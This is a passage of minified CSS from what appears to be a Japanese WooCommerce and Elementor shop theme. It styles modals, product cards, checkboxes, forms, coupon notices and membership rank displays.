.modal_head,.remodal.remodal_hbody .modal_foot{-ms-flex-negative:0;flex-shrink:0}.remodal.remodal_hbody .modal_body{overflow-y:auto;position:relative;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto}.remodal.remodal_hbody .modal_foot_androi{padding-bottom:4.5rem !important}}@media screen and (max-width: 339px){.remodal.remodal_hbody .modal_head{font-size:.9rem}.remodal.remodal_hbody .modal_body,.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{padding:1.5rem}}@media(min-width: 768px){.single-product .ch_bad_single{position:absolute;left:50%}}.woocommerce form .form-row .ywapo_input_container.has_ywaop_price input+label.ywapo_label.ywapo_label_tag_position_after:not(.with_image):after{left:18px !important;top:13px !important}.woocommerce-password-strength.bad,.woocommerce-password-strength.short{color:#e2401c}.bsec .list-shops .c-product-item .product-image-wrapper{height:0;padding-top:133.618%;width:100%;z-index:-1}.bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link{width:100%;height:100%;z-index:1;position:absolute;left:0;top:0;display:block}.bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link img{width:100%;max-width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.bsec__wrap .list-shops .c-product-item .hover-product-image{width:100%;height:100%}.ch_need_hide_detect .woocommerce-variation-description,.ch_need_hide_detect .woocommerce-variation-price,.woocommerce-variation-availability p.stock.in-stock,.has_all_out_stock .woocommerce-variation-availability{display:none !important}.row_freegift{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;border:1px solid;border-color:#ddd;max-width:480px;border-radius:12px;overflow:hidden}.row_freegift .col_thum{max-width:100%;width:110px}.row_freegift .col_desc{padding:1.5rem 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}.col_desc p:last-child{margin-bottom:0}.row_freegift .col_desc .ttl{margin-bottom:.5rem;font-size:.85rem;font-family:var(--fontPrimary);letter-spacing:1px;text-transform:uppercase;font-weight:700}.wpforms-form .wpforms-field-html p{line-height:1.75;font-size:.85rem}.wpforms-form .wpforms-field-html p.p_en{font-size:1.05rem}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-label-inline{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-html ol li{font-size:var(--pSmall)}div.wpforms-container-full .wpforms-form .wpforms-field-html .content_desc ol{padding-left:1rem !important}div.wpforms-container-full .wpforms-form .wpforms-field-html .content_desc ol li+li{margin-top:1rem !important;margin-bottom:0 !important}div.wpforms-container-full .wpforms-form button:not(.ch_disable){background:#000;color:#fff}@media screen and (max-width: 767px){div.wpforms-container-full .wpforms-form button[type=submit]{width:100%}}.first_row .over_href{position:absolute;width:100%;height:100%}.single-product label abbr.required{color:red}.woocommerce-form-coupon-toggle .woocommerce-info:before{content:none !important}.woocommerce-cart .order__summary__row.desc_coupon{padding:.5rem;font-size:.85rem;border:1px solid;font-weight:600;border-left-width:4px}.single_variation_wrap.bundled_item_wrap .woocommerce-variation-price{display:block !important}.single-post .bsec .list-shops .c-product-item .product-image-wrapper .woocommerce-loop-product__link img{position:inherit}.woocommerce-cart .c-scroll-fade-in-block .iconic-was-swatches,.woocommerce-cart .c-scroll-fade-in-block .loop-action{display:none !important}.mwb_wgm_selected_template,.mwb_wgm_msg_field{display:none !important}.mwb_wgm_from_label{margin-top:24px}@media screen and (max-width: 767px){.icon--plus:after{display:none}.icon--plus.toggle--active::after{display:none}}.cart .gift_card_template_button .quantity{display:none}.series_blog_title h4.elementor-heading-title.elementor-size-default{margin-bottom:24px;font-size:1rem}.col-timeline-desc h5.title{margin-bottom:.5rem}@media only screen and (max-width: 47.99em){.col-timeline-desc h5.title+p{font-size:.85rem;line-height:1.45}.rank_timeline .col-timeline+div{margin-top:2rem}}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label.ywapo_label:before,.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.woocommerce form .form-row .ywapo_input_container input[type=checkbox]+label+.ywapo_label_price,.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label+.ywapo_label_price{padding-left:12px}.single-product .c-product-item_wrap_info .ch_bad_single{position:relative;left:auto;top:auto}.single-product .c-product-item_wrap_info .yith-wcbm-badge{position:relative;top:auto;left:auto;right:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.single-product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap{height:auto;line-height:1;padding:3px 6px 0px;width:auto}.table_font_sm td,.table_font_sm th{font-size:.85rem}.table_responsive_horizontal th,.table_responsive_horizontal td,.table_responsive_vertical th,.table_responsive_vertical td{padding-top:.75rem;padding-bottom:.75rem}@media screen and (max-width: 767px){.table_responsive_vertical{display:block}.table_responsive_vertical th,.table_responsive_vertical .th_md{display:none}.table_responsive_vertical tbody,.table_responsive_vertical tr{display:block}.table_responsive_vertical tr td{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-right:none;border-left:none}.table_responsive_vertical tr td:before{margin-bottom:.25rem}.table_responsive_vertical tr td.text-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.table_responsive .font-serif{font-size:120%;font-family:var(--fontSecondary);font-weight:400}@media screen and (max-width: 767px){.table_responsive tbody td.bigger{font-size:.95rem}.table_responsive tbody td.bigger:before{font-size:85%}}.restamount_label{font-size:85%}@media screen and (min-width: 575px){.sm_align_right{text-align:right}.sm_align_left{text-align:left}.sm_align_center{text-align:center}}@media screen and (min-width: 480px){.show__xs{display:none !important}}@media screen and (max-width: 479px){.hide__xs{display:none !important}}@media screen and (min-width: 768px){.flex_sm{display:-webkit-box;display:-ms-flexbox;display:flex}.flex_sm.row_btns{margin-left:-5px;margin-right:-5px}.flex_sm.row_btns>div{padding-left:5px;padding-right:5px}}.p_xxs{font-size:.65rem}.ja{font-family:var(--fontBody)}.page strong{font-family:inherit}.upper{text-transform:uppercase}.fw_300{font-weight:300}.fw_400{font-weight:400}.fw_500{font-weight:500}.fw_600{font-weight:600}.fw_700{font-weight:700}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_1{margin-bottom:1rem}.mgb_15{margin-bottom:1.5rem}.mgb_2{margin-bottom:2rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_1{margin-top:1rem}.mgt_15{margin-top:1.5rem}.mgt_2{margin-top:2rem}.underline{text-decoration:underline !important}.underlined{border-bottom:1px solid;padding-bottom:8px}ol.num_alpha{list-style:lower-roman}ol.num_basic li+li{margin-top:1rem}ol.num_maru{margin:0;padding-left:0;counter-reset:my-counter;list-style:none}ol.num_maru li{list-style:none;padding-left:24px;position:relative;line-height:16px}ol.num_maru li:before{content:counter(my-counter);counter-increment:my-counter;border-radius:50%;border:1px solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:16px;width:16px;font-size:85%;line-height:1;position:absolute;top:0;left:0}ol.num_maru li+li{margin-top:8px}ol li .top_space{margin-top:.5rem;display:block}ol>li>ol{padding-top:10px}ol>li>ol.child{list-style:none;padding-left:0;margin:0}.p_thin{font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.block{display:block !important}.inline-block{display:inline-block !important}.sec_mgt{margin-top:6rem}@media screen and (max-width: 479px){.sec_mgt{margin-bottom:4rem}}.form-row .selectric-wrapper{position:relative}.form-row .selectric-wrapper:before{content:"";font-family:var(--iconOec);font-weight:normal;border:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.form-row .selectric-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;float:none}.selected_lbl+.selected_value{padding-left:5px;font-weight:600;font-size:115%}.p_ttl__underlined{line-height:1.45;border-bottom:1px solid #eee;padding-bottom:6px;font-weight:500;letter-spacing:.05em}ul.tip_notion{margin:0;padding:0;list-style:none}ul.tip_notion li{font-size:.75rem;line-height:1.45;padding-left:1rem;position:relative}ul.tip_notion li:before{content:"";position:absolute;top:50%;left:0;width:6px;height:6px;content:"";background:#b7b8ba;-webkit-transform:rotate(45deg);transform:rotate(45deg) translateY(-50%)}ul.tip_notion li+li{margin-top:6px}.phd_layout_01 .page-header{border-bottom:none}.phd_layout_01 .page-header #theme-page-title{padding:40px 0}.phd_layout_01 .page-header #theme-page-title .page-title{display:inline-block;font-size:2.75rem;letter-spacing:-0.015em;font-family:var(--fontSecondary);font-weight:400;text-transform:initial}.phd_layout_01 .page-header #theme-page-title .page-title.page-title__svg{display:block}@media screen and (max-width: 576px){.phd_layout_01 .page-header #theme-page-title .page-title{font-size:2.15rem}}.phd_layout_01 .page-header #theme-page-title .page-title em{font-style:normal;font-size:50%;display:block;font-family:var(--fontPrimary);font-weight:400;text-transform:uppercase;letter-spacing:.25em}.phd_layout_01 .page-header #theme-page-title .page-title+.page-subtitle{margin-top:1rem;letter-spacing:.15em}@media screen and (max-width: 576px){.phd_layout_01 .page-header #theme-page-title .page-title+.page-subtitle{font-size:.8rem}}.container-about .page-header #theme-page-title .page-title.page-title__svg{width:70%;max-width:240px}.container-bespoke .page-header #theme-page-title .page-title.page-title__svg{width:55%;max-width:280px}@media screen and (max-width: 767px){body:not(.home) #main.page-short_content{padding-top:4rem}}.container_box{margin-left:auto;margin-right:auto}.container_box__mid{max-width:820px}ul.ul_notion{margin:0;list-style:none;padding:0}ul.ul_notion li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.45}ul.ul_notion li+li{margin-top:8px}ul.ul_notion li:before{padding-right:6px;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.checkbox__simple,.woocommerce .checkbox__simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkbox__simple input[type=checkbox]+span,.woocommerce .checkbox__simple input[type=checkbox]+span{padding-left:24px;display:inline-block;position:relative;font-size:inherit;font-weight:normal}.checkbox__simple input[type=checkbox]+span:before,.woocommerce .checkbox__simple input[type=checkbox]+span:before{content:"" !important;width:16px;height:16px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.checkbox__simple input[type=checkbox]+span:after,.woocommerce .checkbox__simple input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.checkbox__simple input[type=checkbox]:checked+span:after,.woocommerce .checkbox__simple input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.swatch__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -10px}.swatch__list>div{padding-left:10px;padding-right:10px}.swatch__radio{border-radius:0;border:none;border-bottom:1px solid #ddd;cursor:pointer;display:inline-block;padding:7px 10px;position:relative}.swatch__radio.checked{border-bottom-color:#000}.swatch__radio-text{font-family:var(--fontPrimary);line-height:1}.swatch__radio input[type=checkbox]{display:block !important;opacity:0;width:100%;height:100%;position:absolute;left:0;top:0}.image-checkbox{border:4px solid rgba(0,0,0,0);outline:0}.image-checkbox input[type=checkbox]{display:none}.image-checkbox input[type=checkbox]+.icon_check{width:18px}.image-checkbox input[type=checkbox]+.icon_check:before,.image-checkbox input[type=checkbox]+.icon_check:after{content:none !important}.image-checkbox input[type=checkbox]+.icon_check>span{width:100%;padding-top:100%;display:block;position:relative}.image-checkbox input[type=checkbox]+.icon_check>span:before,.image-checkbox input[type=checkbox]+.icon_check>span:after{position:absolute;content:""}.image-checkbox input[type=checkbox]+.icon_check>span:before{width:100%;height:100%;left:0;top:0;border:1px solid}.image-checkbox input[type=checkbox]+.icon_check>span:after{-webkit-transition:all .2s ease;transition:all .2s ease;top:50%;left:50%;margin-left:-4px;margin-top:-1px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translate(-50%, -50%);transform:scale(0) rotate(45deg) translate(-50%, -50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.image-checkbox input[type=checkbox]:checked+.icon_check{position:relative;width:18px;display:block}.image-checkbox input[type=checkbox]:checked+.icon_check>span:after{-webkit-transform:scale(1) rotate(45deg) translate(-50%, -50%);transform:scale(1) rotate(45deg) translate(-50%, -50%)}.image-checkbox-checked{border-color:#4783b0}.grids__card{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.grids__card>div{width:50%}@media screen and (min-width: 768px){.grids__card>div{width:33.333%}}@media screen and (min-width: 1202px){.grids__card>div{width:25%}}.card__style{--background: #fff;--background-checkbox: #000;--text-color: #666;--text-headline: #000;--card-shadow: #000;--card-radius: 8px;--blend-mode: overlay;--transition: 0.15s}.card__style>div{margin:.25rem;background:var(--background);border-radius:var(--card-radius);overflow:hidden;-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));-webkit-transition:-webkit-transform var(--transition),-webkit-box-shadow var(--transition);transition:-webkit-transform var(--transition),-webkit-box-shadow var(--transition);transition:transform var(--transition),box-shadow var(--transition);transition:transform var(--transition),box-shadow var(--transition),-webkit-transform var(--transition),-webkit-box-shadow var(--transition);-webkit-transform:scale(var(--scale, 1)) translateZ(0);transform:scale(var(--scale, 1)) translateZ(0)}.card__style>div.image-checkbox{border:none;cursor:pointer}.card__style>div.image-checkbox input[type=checkbox]+.icon_check{left:.5rem;top:.5rem;position:absolute}.card__style>div.image-checkbox input[type=checkbox]+.icon_check>span:before{border:solid 2px #e3e3e3;border-radius:100%}.card__style>div.image-checkbox-checked{--shadow: 0 0 0 1px var(--card-shadow)}.card__style>div.image-checkbox-checked input[type=checkbox]+.icon_check>span:before{border-color:var(--background-checkbox);background:var(--background-checkbox)}.card__style>div.image-checkbox-checked input[type=checkbox]+.icon_check>span:after{border-color:#fff}.card__style>div:hover{-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.15));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.15))}.card__body-img{padding-top:133%;width:100%;position:relative}.card__body-img .img-responsive{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;-webkit-transform:scale(0.8) translateY(-6%);transform:scale(0.8) translateY(-6%)}.card__body-header{padding:.65rem .5rem;width:100%;position:absolute;text-align:center;bottom:0;background:rgba(255,255,255,.85)}.card__body-header-title{font-size:.75rem;line-height:1.35;font-family:var(--fontSecondary);font-weight:400}.card__radius{border-radius:6rem;background:var(--background);-webkit-box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));box-shadow:var(--shadow, 2px 6px 6px 0px rgba(0, 0, 0, 0.05));border:1px solid #efefef;overflow:hidden}.card__radius .row{margin-left:-6px !important;margin-right:-6px !important}.card__radius .row>div{padding:0 6px !important}.card__radius .row>div:first-child .desc{padding:1rem 1.5rem}.card__radius .row>div:not(:first-child) .desc{padding-right:1.5rem}.card__radius .col-thum{width:110px}.card__radius .desc .p_title{margin-bottom:.25rem}.card__radius_small{border-radius:1rem}.card__radius_none{border-radius:0}.after-cart-content .p_title{line-height:1.35}.after-cart-content .p_title+p{line-height:1.35;font-size:.7rem}.img_crop{width:100%;padding-top:100%;display:block;position:relative}.img_crop img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-o-object-fit:cover;object-fit:cover}.acc_title{padding:1rem 0;border-top:1px solid #efefef}.summary .acc_title{font-family:var(--fontThird);font-weight:400;font-size:.85rem}.remodal.remodal_hbody{font-size:.8rem;line-height:1.65;max-height:100vh;margin-bottom:0}.remodal.remodal_hbody>.remodal_wraper{max-height:100vh;overflow:auto}.remodal.remodal_hbody .page_block__content{text-align:left}.remodal.remodal_hbody .page_block__content h4{margin-bottom:4px;text-align:left;font-size:.9rem;line-height:1.45}.remodal.remodal_hbody .page_block__content .text{text-align:left}.remodal.remodal_hbody .page_block__content+.page_block__content{margin-top:1.5rem}.type-page .page_block__content+.page_block__content{margin-top:25px;padding-top:25px;border-top:1px solid #efefef}.type-page .page_block__content h4{font-weight:400;font-size:1rem;color:#0a0a0a;line-height:1.65}.type-page .page_block__content .text{padding:10px;font-size:.85rem;line-height:1.8}@media screen and (max-width: 767px){.row_btns .row_btn{text-align:center}.row_btns .row_btn .link_img{display:inline-block;max-width:180px;vertical-align:bottom}.row_btns .row_btn+.row_btn{margin-top:5px}}body.page .page-content .elementor-tab-content div:not(.slick-slide):not(.row_btn)+p,body.page .page-content .elementor-tab-content div:not(.slick-slide):not(.row_btn)+div{margin-top:12px}body.page .page-content .elementor-tab-content p:last-child{margin-bottom:0}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items{margin-top:1rem}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items .elementor-icon-list-item{font-size:.85rem;line-height:1.45;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.page .page-content .elementor-widget-icon-list.basic__icon_list .elementor-icon-list-items .elementor-icon-list-item+.elementor-icon-list-item{margin-top:8px}body.page .page-content .elementor-widget-icon-list.basic__icon_list.fs_small .elementor-icon-list-item{font-size:.75rem}body.page .page-content .ja__ttl .elementor-heading-title{font-family:var(--fontBody);font-size:.85rem}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;position:relative;z-index:1}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper:before{content:"";border-bottom:1px solid;display:block;width:100%;position:absolute;bottom:0;z-index:-1;opacity:.15}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:0 1rem 1rem}@media screen and (max-width: 479px){body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:0 6px 12px;text-align:center;width:50%}}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title a{color:#868786;font-weight:500;font-size:.9rem;letter-spacing:.05em}@media screen and (max-width: 479px){body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title a{font-size:.75rem}}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active{border-top-color:rgba(0,0,0,0);border-left-color:rgba(0,0,0,0);border-right-color:rgba(0,0,0,0)}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a{color:#000}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:before{content:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active:after{left:0;width:100%;border-color:#000}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper{border:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper .elementor-tab-mobile-title{display:none}body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper+.elementor-tabs-content-wrapper .elementor-tab-content{padding:2rem 0;line-height:1.65;font-size:.9rem;border:none}body.page .page-content .grids_row .elementor-heading-title{font-size:1rem;line-height:1.45;font-family:var(--fontLocal);font-weight:400}body.page .page-content .grids_row .desc{margin-top:.75rem;font-size:.75rem}body.page .page-content .grids_row .desc p{font-size:.75rem;line-height:1.45;font-weight:300}body.page .page-content .p_desc p{font-weight:300;font-size:.85rem}body.page .page-content .p_desc p strong{font-weight:500;font-family:inherit}body.page .page-content .ttl_sec{font-size:1.65rem}body.page .page-content .ttl_sec.ttl_style01{margin-bottom:1rem}body.page .page-content .ttl_sec.ttl_mgb{margin-bottom:2rem}body.page .page-content .ttl_sec .elementor-heading-title{line-height:1.45;font-family:var(--fontSecondary);font-weight:400;display:inline-block}body.page .page-content .ttl_sec .elementor-heading-title>span{display:inline-block}body.page .page-content .ttl_sec .elementor-heading-title em{font-style:normal;line-height:1;display:block;font-family:var(--fontPrimary);font-weight:300;text-transform:uppercase;letter-spacing:.15em;font-size:.9rem}body.page .page-content .ttl_sec .elementor-heading-title em+span{line-height:1}body.page .page-content .ttl_sec.has_sttl .elementor-heading-title{line-height:1.15}.form-row .checkbox{font-size:13px}div#mailpoet_woocommerce_checkout_optin_field{float:none}div#mailpoet_woocommerce_checkout_optin_field label.checkbox{position:relative;padding-left:24px}div#mailpoet_woocommerce_checkout_optin_field label.checkbox:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}div#mailpoet_woocommerce_checkout_optin_field label.checkbox:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}div#mailpoet_woocommerce_checkout_optin_field label.checkbox.checked:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.woocommerce input[type=checkbox]+span.optional{display:inline-block}.woocommerce input[type=checkbox]+span.optional:before,.woocommerce input[type=checkbox]+span.optional:after{content:none !important}.woocommerce input[type=checkbox]:checked+span.optional:before,.woocommerce input[type=checkbox]:checked+span.optional:after{content:none !important}.woocommerce-notice-wrapper .woo-notice-box li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 479px){.woocommerce-notice-wrapper .woo-notice-box li{font-size:.75rem}}.woocommerce-notice-wrapper .woo-notice-box li:before{margin-right:8px;content:"";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-notice-wrapper .woo-notice-box li+li{margin-top:8px}.instruction_container{padding:1rem 0 0;border:1px solid}.instruction_container.no_border{border:none}.instruction_container .ttl_wrap{text-align:center;position:relative;z-index:1}.instruction_container .ttl_wrap:before{content:"";width:100%;height:1px;background:#000;position:absolute;left:0;top:50%;z-index:-1;opacity:0}.instruction_container .ttl_wrap .ttl_inner{padding:0 12px;display:inline-block;background:#fff}.instruction_container .ttl_wrap .ttl,.instruction_container .ttl_wrap .subttl{line-height:1.45}.instruction_container .ttl_wrap .ttl{font-size:1.45rem;font-family:var(--fontSecondary);font-weight:400}.instruction_container .ttl_wrap .subttl{margin-top:2px;font-size:.75rem}.instruction_container .ttl_wrap .subttl_ja{font-family:var(--fontBody);font-weight:300;letter-spacing:.05em}.instruction_container .slick-slider .slick-dots{text-align:center}.instruction_container .grid{padding:0 2rem}.instruction_container .grid p:not(.p_en){font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.instruction_container .grid p:not(.p_en) *{font-family:var(--fontBody)}.instruction_container .grid p:not(.p_en) strong{font-weight:700}.instruction_container .grid p.p_en{font-family:var(--fontLocal);font-weight:400;font-size:1.05rem;text-align:center}.instruction_container_thanks .grid{padding:0 2rem}.instruction_container_thanks .grid p:not(.p_en){font-size:.75rem;font-weight:400}.instruction_container_thanks .grid p.p_en{font-size:.9rem;letter-spacing:.1em}.instruction_container .inst_head{margin-bottom:1rem}.instruction_container .inst_body{padding-bottom:1rem}.instruction_container .inst_foot:not(.no_border){border-top:1px solid}.instruction_container .inst_foot:not(.no_innerpad) .inner{padding:1rem 2rem 1.5rem}.instruction_container .inst_foot.no_innerpad .inner+.inner{margin-top:1.25rem}.instruction_container .inst_foot p{font-size:.75rem;letter-spacing:.05em}.instruction_container .inst_foot p.p_ttl{font-weight:600}.instruction_container .inst_foot .ul_notion li{font-size:.75rem}.elementor-element .instruction_container .inst_foot{border-top-color:#eee;padding-top:2rem}.elementor-element .instruction_container .inst_foot .inner{padding:0 1.5rem}.elementor-element .instruction_container .inst_foot .inner+.inner{margin-top:1.5rem}.product-details *+.instruction_container{margin-top:1.5rem;padding-top:0}.product-details .acc-item .instruction_container .p_ttl+*{margin-top:.65rem}.grids_style01 .col_thum{width:25%;max-width:120px}.grids_style01 .col_desc{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}.grids_style02.responsive-slick{padding:0 1rem 1.5rem}.grids_style02.responsive-slick ul.slick-dots{display:block !important;text-align:center;bottom:0}.grids_style02 .grid{padding:0 1rem}.grids_style02 .grid .col_desc{margin-top:1rem}.grids_style02 .grid .col_desc p{font-size:.8rem;letter-spacing:.05em;line-height:1.65;font-weight:300}.notice_product{font-size:.75rem;line-height:1.65}.link_cp+.notice_product{margin-top:2rem}.woocommerce .variations .iconic_colors_extrafee{margin-bottom:20px}.woocommerce .variations .iconic_colors_extrafee .iconic-was-swatch__container:before{content:"別注";position:absolute;font-size:.65rem;width:calc(100% + 6px);left:-3px;bottom:-24px;border:1px solid;line-height:1;padding:1px 3px;border-radius:6px}.wrap__btn{margin-top:3rem}.wrap__btn .elementor-text-editor{display:-webkit-box;display:-ms-flexbox;display:flex}.wrap__btn .btn.icon-btn{font-size:.85rem;padding:0 1.65rem;min-width:260px;max-width:100%;height:56px;line-height:54px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wrap__btn .btn.icon-btn.icon-btn__goto:after{font:normal normal normal 200%/1 var(--iconOec);text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}#reservationFormCustomer .form-row input+p{font-size:.65rem;margin-top:6px;line-height:1.45}#reservationFormCustomer .form-row input+p a{text-decoration:underline;font-weight:bold}.cart .row_option{margin-top:1rem;margin-bottom:1rem}.cart .row_option .form-row{float:none}.form-row .password-input{display:block}.form-row .password-input input{float:none}.page .c-btn-cat strong{font-family:var(--fontAlt)}#news_top_modal .blog-article-sum .blog-title{line-height:1.45}.custom_option__container .cta.about_size.pop-up-button-remodal{font-size:.65rem;display:inline-block}@media screen and (max-width: 339px){.custom_option__container .cta.about_size.pop-up-button-remodal{margin-top:5px}}.my_account_coupon{border:1px solid;border-left-width:4px;padding:1rem;margin-bottom:1rem;font-size:.85rem;font-weight:500}.account_rank{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.account_rank .rank_you{margin-bottom:.5rem;font-family:var(--fontBody);font-size:.75rem}.account_rank.stl_gold .rank_name{background:-webkit-gradient(linear, left top, left bottom, from(rgb(213, 173, 109)), color-stop(26%, rgb(213, 173, 109)), color-stop(35%, rgb(226, 186, 120)), color-stop(45%, rgb(163, 126, 67)), color-stop(61%, rgb(145, 112, 59)), to(rgb(213, 173, 109)));background:linear-gradient(top, rgb(213, 173, 109) 0%, rgb(213, 173, 109) 26%, rgb(226, 186, 120) 35%, rgb(163, 126, 67) 45%, rgb(145, 112, 59) 61%, rgb(213, 173, 109) 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.account_rank.stl_silver .rank_name{color:#858585}@supports((-webkit-background-clip: text) or (background-clip: text)) or (-webkit-background-clip: text){.account_rank.stl_silver .rank_name{color:rgba(0,0,0,0);background-image:-webkit-gradient(linear, left top, right top, from(transparent), color-stop(45%, transparent), color-stop(50%, white), color-stop(55%, transparent), to(transparent)),-webkit-gradient(linear, right top, left top, color-stop(1.3%, #8c8c8c), color-stop(15%, #999), color-stop(29.6%, #868686), color-stop(29.6%, #828282), color-stop(31.8%, #7d7d7d), color-stop(31.8%, #797979), color-stop(38.9%, #6a6a6a), to(#d3d3d3));background-image:linear-gradient(to right, transparent 0%, transparent 45%, white 50%, transparent 55%, transparent 100%),linear-gradient(270deg, #8c8c8c 1.3%, #999 15%, #868686 29.6%, #828282 29.6%, #7d7d7d 31.8%, #797979 31.8%, #6a6a6a 38.9%, #d3d3d3);background-position:110% 0%,0 0;background-size:200% auto,auto;-webkit-background-clip:text;background-clip:text}}.account__content .notion_p{font-size:.85rem;margin-bottom:1rem}.account__content .notion_p a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.account__content .notion_p a:before{content:"";font-family:var(--iconOec);font-style:normal;font-weight:normal;font-size:110%;margin-right:6px}.account__content .notion_p a:hover{opacity:.8}.rank_table th,.rank_table td{font-weight:400;font-size:.8rem;line-height:1.65}.rank_table th small,.rank_table td small{display:inline-block}.rank_table th{letter-spacing:.05em;font-size:.75rem}.rank_table th.rank_name{width:120px}.rank_table th.rank_benefit{font-size:.75rem}.rank_table 